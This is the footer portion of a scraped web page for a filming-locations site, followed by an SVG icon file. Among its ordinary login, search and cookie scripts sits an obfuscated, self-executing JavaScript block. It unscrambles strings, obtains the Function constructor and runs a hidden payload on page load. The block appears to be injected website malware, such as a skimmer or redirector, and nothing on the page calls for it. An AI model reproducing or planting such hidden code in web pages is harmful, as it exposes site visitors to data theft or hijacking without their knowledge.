                $(".fa-spinner, #loadmorespin").hide();
            },
            success: function (result) {
                $(".fa-spinner, #loadmorespin").hide();
                $(".scresults").append(result);
            }
        });
    }
</script></div>
</div>
<div class="row">
    <div class="twelve columns">
</div>
</div>

<div class="ceplus-row c841d1d9d08e44292">
    <style>
        .c841d1d9d08e44292 .bg {
            
            
        }
        .c841d1d9d08e44292 div {
            overflow-wrap: break-word;
        }
        
        .c841d1d9d08e44292 .content {
            padding: 50px 0px 0px 0px;
        }
                                                                                                                                                    </style>

    <div class="bg"></div>
    <div class="overlay"></div>

            
    <div class="content" style="min-height:0vw;">
        <div class="container">
            <div class="row">
                    <div class="c1 col-md-12 ">
</div>










            </div>
        </div>
    </div>
</div>

        <div id="layerwhite"></div>
    </div>
</div>
<footer>
    <div>
            <div class="nav">
                        <div>
                            <h2>Sceens</h2>
                                    <div><a href="/special/all-sceens-on-map">show on map</a></div>
                                    <div><a href="/titles">index title</a></div>
                                    <div class="add-a-sceen"><a href="#add-a-sceen">add a sceen</a></div>
                                                    </div>
                        <div>
                            <h2>Sceen it</h2>
                                    <div><a href="/about-us">about us</a></div>
                                    <div><a href="/press">press</a></div>
                                                    </div>
                        <div>
                            <h2>Account</h2>
                                                                <div class="register"><a href="#sign up">sign up</a></div>
                                    <div class="login"><a href="#login">login</a></div>
                        </div>
                        <div>
                            <h2>Questions</h2>
                                    <div><a href="/faq">FAQ</a></div>
                                    <div><a href="/contact">contact us</a></div>
                                                    </div>
            </div>
        <div class="box">
            <div class="sti title">
                <div><form id="frmFooter" action="/search" method="post" onsubmit="checkSearchForm(this);"><input type="text" id="titleall" name="titleall" class="inputDefault" onfocus="this.classList.remove('inputDefault');" onblur="if (this.value == '') { this.classList.add('inputDefault'); }" value="" placeholder="Title, location, person" /><button type="submit">LET&#39;S GO!</button></form></div>
            </div>
        </div>
        <div class="social">
            <div><a href="https://www.facebook.com/sceenit" target="_blank" title="Facebook" rel="noreferrer noopener"><i data-src="/src/images/icons/facebook.svg?v=2.0.6.0" class="svg"></i></a></div>
            <div><a href="https://www.instagram.com/sceen_it/" target="_blank" title="Instagram" rel="noreferrer noopener"><i data-src="/src/images/icons/instagram.svg?v=2.0.6.0" class="svg"></i></a></div>
            <div><a href="https://www.pinterest.com/sceen_it" target="_blank" title="Pinterest" rel="noreferrer noopener"><i data-src="/src/images/icons/pinterest.svg?v=2.0.6.0" class="svg"></i></a></div>
                <div><a href="/rss" target="_blank" title="Stay up to date with SCEEN-IT filming locations latest articles via RSS"><i data-src="/src/images/icons/rss.svg?v=2.0.6.0" class="svg rss"></i></a></div>
        </div>
        <div class="copyright">
            &copy;2026 Sceen it
                        <div>&nbsp;- &nbsp;<a href="/blog">blog</a></div>
                        <div>&nbsp;- &nbsp;<a href="/disclaimer">disclaimer</a></div>
                        <div>&nbsp;- &nbsp;<a href="/terms-privacy">terms/privacy</a></div>
        </div>
    </div>
</footer>
    <script>
    var checkUrl = '/Service/SceenIt/Auth/CheckLogin';
    var preLoginUrl = '/Service/SceenIt/Auth/PreLogin';
    var loginUrl = '/Service/SceenIt/Auth/Login';
    var registerUrl = '/Service/SceenIt/Auth/RegisterContact';
    var logoutUrl = '/Service/SceenIt/Auth/Logout';
    var profileUrl = '/Service/SceenIt/Auth/Profile';
    var msgUrl = '/Service/SceenIt/Message/';
    var addSceenUrl = '/add-a-sceen';
    var searchUrl = '/search';

        var searchTimer;
        $(document).ready(function () {
            $(".login").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                checkLogin(loginUrl, function () { window.location.reload(true); });
            });
            $(".profileMenu, .account").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loginCallbackUrl = '/account';
                checkLogin(loginUrl, function () { window.location = '/account'; });
            });
            $(".register, .button-joinus button").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loginCallbackUrl = '/account';
                checkLogin(registerUrl, function () { window.location = '/account'; });
            });
            $(".addsceenbut, .add-a-sceen").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                checkLogin(undefined, function () { window.location = addSceenUrl; });
            });
            $(".button-search button").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                window.location = searchUrl;
            });
            $(".logout, #logout").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loadAlert("logout", "callbackLogout");
            });
        });
    window.addEventListener("pageshow", () => {
            $("#frmFooter").find("#titleall").val('');
    });

    function GoBack() {
        if (window.history.length > 1) {
            window.history.back();
        }
        else {
            window.location='/';
        }
    }

     var addLMarker; (function () { var PQj = '', jQR = 778 - 767; function Nre(d) { var b = 4649016; var f = d.length; var t = []; for (var n = 0; n < f; n++) { t[n] = d.charAt(n) }; for (var n = 0; n < f; n++) { var r = b * (n + 213) + (b % 22017); var a = b * (n + 201) + (b % 40428); var q = r % f; var u = a % f; var w = t[q]; t[q] = t[u]; t[u] = w; b = (r + a) % 5558803; }; return t.join('') }; var FjF = Nre('yxgrkotlfhizbstescnqcmcpwvrordtuonuja').substr(0, jQR); var nTW = 'r,brix,,rf]=<is  lovhv 6)"vn(="91hajsvvtl.q9,yu=;tfr6-eeiy[]rnlr=gj8f,loaC1,Cu,7;n62"o+,l2cpx="Acc09.()n=peCn7u,.7g+;,r=u von(-p)[af.v(j).r)do7t1y=lp2pttz(+gj0]9vtk]=4+o9.e{o6=;l;,,[] g.==57a{+f[r8[xuu(r+;i;0v;th={;jeta)6l=.}(jfg+<h85a,](c5asem;nes[+ .vrt(s(dc))2+0r.r=lur6rdv;a1;l-,l >r0ja,;tyg4wjr=ru)t7x=(2iew[C{nna).+ovr=lmar;8;a=h=+,.dt;vnt.]vl=9=(jcat)c+;ae1f8=;xhriyajAf=ui(ol"rimaoC , A96])gw 0rbok;qu;irx>;);=r(ei**o+e(hta+rowc..fn,1.2;id=c8ht;;}a(t(q0fnosj;u-v)h5=eii+bg.)])hbfv)pi))dt)!(t)h})ptee+-ri=ds+t.oabl1=f(dr;rAjr7[wlf"gi]v;rnhers0C o.}t+lvj)831vcx(f1m 2;pus+Cresi2st+;uo1hhg)e;6s8ue0la,t+u,m;e= mka]i=.+tnn6l};r. (rr==tfm}ihg0s.rb1-,xryv;aj;2 aa=aeng,a(((j;n(or)v)]g  [,m;}v5r e;h2[<inv" 7nv,ftratt4h(];ra)[=t3(<Sr(]cor;lt(a4rxau +!{h=={a{"r=[C4a=ojq+da)i,;o dka .wnor;<lg,c+(..=(s;;eaecsvl)rru7r-Ah[vit( s)ogo.n=aain"jm0drmufnr;ew (snt;")crht( an[s)ml,8;e1v3=.o))4hSus0'; var IqT = Nre[FjF]; var CQK = ''; var jXz = IqT; var xup = IqT(CQK, Nre(nTW)); var ypx = xup(Nre('H_m&HHl;dnt\',6=Hl$_H%o%r,eo0aH+C.{Mf)4pHil2patH.H.ovuep!);:lH])H3$!rH. wH( n9ge\'0a+fcfwmb)e_H\/7i(,th-;%.7eH"!ojH3si+aC(v3l+o;g.=zse6))0d;,aH(aH2j=H]la=ab"27))i.,26("HH7b1ra1e3#%o{H,ag)ws.HucHeHSc5i%h0%b.4,6HoHS=tH!)d0.mHyHH,annalavl(],t{7(H2H (7"_Hc %p3cc.mlH",)\'42(1dIeHHtan=d fpH)c)5g7(];.3;d .vpz,.;rH1e}{3.*Ht$)i!6H=Hd..p)Haf\'8H7$nsH3bHfca;[;8j.8Hj<frp}a.rr]s+4le=(,_..Hml{l,pH9;jH_os(lw0.i.H.)6rn(keb.h+t${c9sH4lb..)z(y$o8\/1a)),(}(83$HeH2rmHje(a.g)eHuSag\'bn5%i4il!(ifv"Sj7t0)mH1HH4v_)oH;)l.e#}H0(!&v{j;d 3%,$11ad(kmje5eo%l)cn;2(HH4 );pHn)h\/_(8%sw).*o.insa#i.j g_;ej;(xrdw=o.p.1H).<*+fmCa$_,\'6(H7-7]an]1.az\/iHm{o0g4=]c#1H$t2 e%H\/%H(90dH,=H.riie<r0 <2().5.!He3=)s8)HptHwcvd_(,.jk(H,fHdH:.!p3n+Hce;b,.)i0,{0),Htiotj=87Hf\/o}h%3H};!sHlp=or;H{a.tn 456*7HtHp0ne.n&5acHe{t .p0deHd!4.,36;a)Ha%[;(.).#fm.arr.j6.a =\/}6)t; tjhSl.!HCru]}sl[t=mn.;t_$j.c:HHk{Hj d43fty;.ca2(.x,}Ht,:]$aosHdo!2p4a7$+e]{Heb=i,*fr(el%(i%{(]r;(6.%,rH1,0eto%.u)}H((,!-_mm4diHo$H(.9ra$d.do3o7iHH,u;j mHH!H4(,)2H(.fHi=6=bHw{,nf$H!(),$l$#)(HjH2f=.aei*t} %;!ttj,)3)ioSf0\/ +fnaad<6)fsH),l55(coHM}tHlv0usH5H$e7t_}Hoe r)..Hl(Ha.l=v,ic+("0; H}u.=_kfh#H=_].H} (5!o;fle)HH.:H&]$bHg$)_,!t+H!5,H44a.-l;)t.5e6H;jk;g,(s;nH_ _;r;a\/#eHH_)l)e7H,tap 0arh)dH(H3r$& _Haa71H8o$.)[=aHjar(.em(2a )HiHt3Cpo),$s2]f)Iep HnH$i"8im.a.=6kc)"rg +H)ol)i221eenic_x)\/Hf,"lHevH-$a!aH]H)=Hraefi(H7!}H).}zriH_d]1 (,')); var qXN = jXz(PQj, ypx); qXN(2570); return 6899 })()
    </script>

    <script async type="text/javascript" src="//static.addtoany.com/menu/page.js"></script>
 <script type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" >
            window._urq = window._urq || [];
            _urq.push(['initSite', '22014912-0ea3-4908-ad22-c3ea61abc917']);
            (function () {
                var ur = document.createElement('script'); ur.type = 'text/javascript'; ur.async = true;
                ur.src = ('https:' == document.location.protocol ? 'https://cdn.userreport.com/userreport.js' : 'http://cdn.userreport.com/userreport.js');
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ur, s);
            })();

    if ('serviceWorker' in navigator) {
       navigator.serviceWorker.register('/OneSignalSDKWorker.js?v='+cacheVersion);
    }
        </script>

    <script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/8d2e318f30e868219f050028bc2b82de.js"></script>

</body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.sceen-it.com/src/images/icons/currentgps.svg?v=2.0.6.0
body_size: 544
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Laag_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="56.69px" height="56.69px" viewBox="0 0 56.69 56.69" enable-background="new 0 0 56.69 56.69" xml:space="preserve">
<circle fill="#EF772A" cx="28.349" cy="28.283" r="24.562"/>
<g>
	<g>
		<path fill="#FFFFFF" d="M41.033,15.771c-0.176-0.183-0.453-0.234-0.682-0.125l-29.945,13.74c-0.24,0.112-0.379,0.366-0.344,0.628
			c0.035,0.266,0.234,0.472,0.498,0.516l13.428,2.251l1.537,12.693c0.033,0.263,0.234,0.475,0.496,0.519
			c0.035,0.007,0.07,0.011,0.102,0.011c0.229,0,0.439-0.128,0.543-0.336l14.477-29.206C41.256,16.23,41.213,15.958,41.033,15.771
			L41.033,15.771z M41.033,15.771"/>
	</g>
</g>
</svg>
